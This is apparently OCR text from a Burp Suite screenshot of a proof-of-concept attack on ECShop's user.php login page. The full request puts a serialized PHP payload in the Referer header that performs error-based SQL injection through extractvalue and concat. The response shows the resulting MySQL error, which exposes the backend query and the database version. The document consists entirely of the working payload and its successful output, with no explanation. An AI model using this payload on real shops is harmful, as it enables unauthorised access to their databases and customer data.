 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sentinel
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://test1.ecshop.com ?
Request
Raw Params Headers Hex
GET /user.php?act=login HTTP/1.1
Host: test1.ecshop.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:68:"0,1
procedure
analyse(extractvalue(rand(),concat(0x7e,version())),1)";s:2:"id";i:1;}
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
(
[0] => Array
(
[message] => MySQL Query Error
)
[1] => Array
(
[sql] => SELECT a.ad_id, a.position_id, a.media_type, a.ad_link,
a.ad_code, a.ad_name, p.ad_width, p.ad_height, p.position_style, RAND() AS rnd FROM
`ecshop2_7`.`ecs_ad` AS a LEFT JOIN `ecshop2_7`.`ecs_ad_position` AS p ON
a.position_id = p.position_id WHERE enabled = 1 AND start_time <= '1536194080' AND
end_time >= '1536194080' AND a.position_id = '1' ORDER BY rnd LIMIT 0,1 procedure
analyse(extractvalue(rand(),concat(0x7e,version())),1)
)
[2] => Array
(
[error] => XPATH syntax error: '~5.5.61'
)
[3] => Array
(
[errno] => 1105
)
)
? < + > Type a search term 0 matches
Done 1,120 bytes | 68,618 millis